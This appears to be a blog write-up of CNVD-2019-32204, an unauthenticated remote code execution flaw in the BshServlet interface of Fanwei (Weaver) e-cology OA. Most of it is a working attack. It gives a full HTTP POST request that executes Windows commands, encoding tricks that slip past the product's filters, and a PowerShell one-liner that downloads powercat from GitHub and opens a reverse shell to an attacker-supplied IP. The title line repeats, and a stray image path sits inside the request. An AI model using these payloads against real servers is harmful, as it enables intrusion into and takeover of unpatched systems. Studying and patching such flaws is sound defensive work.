Fanwei Oa E Cology Bshservlet Remote Code Execution Vulnerability Cnvd 2019 32204
Fanwei Oa E Cology Bshservlet Remote Code Execution Vulnerability Cnvd 2019 32204
Panwei OA E-Cology BshServlet Remote Code Execution Vulnerability CNVD-2019-32204
Vulnerability Description
On September 17, 2019, Fanwei OA officially updated a remote code execution vulnerability patch. The Java Beanshell interface of the Panwei e-cology OA system can be accessed unauthorized. The attacker calls the Beanshell interface and can construct specific HTTP requests to bypass some security restrictions on Fanwei itself to achieve remote command execution. The vulnerability level is serious.
Network surveying and mapping
Affect Version
E-cology 7.0 E-cology 8.0 E-cology 8.1 E-cology 9.0
Vulnerability reappears
The request package is
1
2
3
4
5
6
7
8
9
10
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: xxxxxxxx:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 98
Content-Type: application/x-www-form-urlencoded

bsh.script=ex\u0065c("cmd /c dir");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
About Bypass
1
2
3
eval%00("ex"%2b"ec(\"whoami\")");
ex\u0065c("cmd /c dir");
IEX(New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c ip -p 6666 -e cmd
##
This post is licensed under CC BY 4.0 by the author.